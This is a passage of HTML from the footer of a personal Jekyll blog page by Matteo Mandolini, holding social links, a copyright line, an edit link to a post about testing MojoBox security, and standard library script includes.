        <i class="fab fa-github fa-stack-1x fa-inverse"></i>
      </span>
      <span class="sr-only">GitHub</span>
   </a>
  </li><li class="list-inline-item">
    <a href="https://linkedin.com/in/matteo-mandolini-b0b040144" title="LinkedIn">
      <span class="fa-stack fa-lg" aria-hidden="true">
        <i class="fas fa-circle fa-stack-2x"></i>
        <i class="fab fa-linkedin fa-stack-1x fa-inverse"></i>
      </span>
      <span class="sr-only">LinkedIn</span>
   </a>
  </li></ul>

      
      <p class="copyright text-muted">
      
        Matteo Mandolini
        &nbsp;&bull;&nbsp;
      
      2025

      
        &nbsp;&bull;&nbsp;
        <span class="author-site">
          <a href="https://mandomat.github.io/">mandomat.github.io</a>
        </span>
      

      

      
        &nbsp;&bull;&nbsp;
        <a title="Edit this page on GitHub" href="https://github.com/mandomat/mandomat.github.io/edit/master/_posts/2023-03-15-testing-mojobox-security.md" class="text_muted">Edit page</a>
       

      </p>
      <p class="theme-by text-muted">
        Powered by
        <a href="https://beautifuljekyll.com">Beautiful Jekyll</a>
      </p>
      </div>
    </div>
  </div>

</footer>


  
  
    
  <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs=" crossorigin="anonymous"></script>


  
    
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>


  
    
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>


  



  
    <!-- doing something a bit funky here because I want to be careful not to include JQuery twice! -->
    
      <script src="/assets/js/beautifuljekyll.js"></script>
    
  









  <script type="text/javascript" src="/assets/js/lightbox.js"></script>
  <link rel="stylesheet" href="/assets/css/lightbox.css">
</body>
</html>
